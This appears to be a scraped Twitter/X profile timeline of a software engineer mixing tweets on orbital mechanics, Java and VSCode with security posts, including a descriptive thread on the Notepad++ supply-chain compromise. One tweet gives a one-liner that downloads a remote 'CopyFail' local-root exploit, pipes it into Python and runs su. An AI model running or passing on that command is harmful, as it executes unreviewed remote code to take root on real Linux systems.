Michael Grafl
10.6K posts


Michael Grafl
@MyKey_
Software Engineer, working at @skidata | Studied at @alpenadriauni | Tweets are my own (unless blatantly plagiarized)
Austria Katılım Temmuz 2009
577 Takip Edilen234 Takipçiler

Why Copy Fail in 732 bytes, when you can Kopy Fail in 685 bytes?
github.com/kimmydotzip/ko…
curl k1m.my/exp | python3 && su
English
Michael Grafl retweetledi

Time to talk about this one.
CopyFail (CVE-2026-31431) — a 732-byte Python script that roots every Linux distro shipped since 2017. 🧵
Brian Pak@brian_pak
a567d09b15f6e4440e70c9f2aa8edec8ed59f53301952df05c719aa3911687f9 👀
English

@AJamesMcCarthy @PaladinRood "There is an art to flying, or rather a knack. The knack lies in learning how to throw yourself at the ground and miss. ... Clearly, it is this second part, the missing, that presents the difficulties." -- Douglas Adams
English

You'd think so, but nope! Going straight up will get you to space, but you'd fall right back down the moment you cut off your engines.
The way to get into "orbit" (which is how you stay in space and experience zero G without burning fuel) is by moving sideways fast enough that your sideways motion creates a ballistic arc that keeps your altitude above Earth. They're still in freefall, but moving so fast they "miss" the planet. From orbit, they can then burn the engines at the right time to break out of orbit and fall towards the moon once they get close enough, with precise heading that allows them to "miss" it and fall back down to the planet in what's known as a free return trajectory.
That's how this works in a nutshell, but orbital mechanics are tough to wrap your head around so I'd strongly suggest spending some more time reading about it!
English
Michael Grafl retweetledi
Michael Grafl retweetledi
Michael Grafl retweetledi

Non-malware schizos asking about why the Notepad++ malware payload was so interesting.
Okay, we'll discuss it without getting too schizo.

First, Rapid7 (and other various Cyber Threat Intelligence vendors) seem to generally attribute the Notepad++ compromise to Chinese APT group "Lotus Bloom". They attribute it to Lotus Blossom because they tend to recycle code segments to save time. Basically, fingerprints.
Lotus Blossom is the invented name intelligence organizations have assigned to a group of Chinese government sponsored hackers. Their true identity is unknown, but speculative. It is not one person, it is likely a group of unknown size, it could two people, it could 15 people.
Lotus Blossom has been active since 2009 (or so they speculate). Lotus Blossom are not noobs who do hacker noob stuff. Lotus Blossom is assigned high-profile tasks. Lotus Blossom does extremely specific targets, most notably they are instructed by the Chinese government to hack government institutions, telecom companies, aviation companies, and critical infrastructure (nuclear power plants, electrical power grids, hydroelectric dams, etc) in Southeast Asia and Central America.
When Lotus Blossom targeted Notepad++, and users in specific regions (presumably Southeast Asia and Central America) attempted to do an update it delivered "Chrysalis Backdoor". Chrysalis Backdoor is the name intelligence companies invented and now call this malware.
Chrysalis Backdoor used a lot of really common malware techniques which truthfully I won't go too much into (API hashing, custom implementations of GetProcAddress, malware nerd stuff). However, what makes this malware very special is it's usage of Microsoft Warbird.
Microsoft Warbird is a proprietary technology which is rarely discussed. It is an internal library Microsoft uses to obfuscate it's instruction set in-memory. In other words, it's Microsoft really fancy custom way of preventing people from reverse engineering what Windows is doing when it's running.
Unknown to me personally (and a lot of people apparently), in the past few years (2023) some security researchers have discovered ways to discretely use Microsoft Warbird and use it as a weapon. Basically, you can use undocumented APIs in Windows to use Warbird for your malware. This provides a way to hide what your malicious code is doing while it's running without needing any external tooling or custom implementations. They're weaponizing Microsoft's anti-tampering and/or anti-reverse engineering technology for malicious purposes. This is extremely impressive because it shows:
1. Lotus Blossom pays close attention to really talented security researchers or...
2. Lotus Blossom has really good security researchers on payroll
Both are totally possible.
The remainder of the Lotus Blossom tooling is fairly generic malware stuff and isn't too terribly impressive. Lotus Blossom (unironically) did a very good job hijacking Notepad++ update infrastructure and weaponizing Microsoft's anti-tampering technology (Warbird).
English
Michael Grafl retweetledi

Michael Grafl retweetledi
you have got to be kidding me.
Jarred Sumner@jarredsumner
Why is pasting into VSCode Terminal slow? Because it sleeps for 5ms every 50 characters.
English

@i_am_fabs 'Cause one ratio'ed tweet ain't enough.
x.com/buffys/status/…
໊@buffys
this is genuinely one of thr nastiest ratios ive ever seen my god
English

@i_am_fabs Buffys keeps slaying them.
x.com/buffys/status/…
໊@buffys
it would be so funny if this ratioed again 😭😭😭
English

@gertikovski hallo @PETADeutschland bitte kurz aufklaeren robben sind zum kuscheln da 😡😡😡😡
Deutsch
Michael Grafl retweetledi


@brunoborges @java @BillyKorando @nipafx Do not mix with System.in - what could possibly go wrong? 🫠
English

The class java.lang.IO got added in #Java25 without a JEP.
But Java Swing's JDatePicker is being proposed as a JEP. openjdk.org/jeps/8368874
What is the rationale?
// @Java @BillyKorando @nipafx
English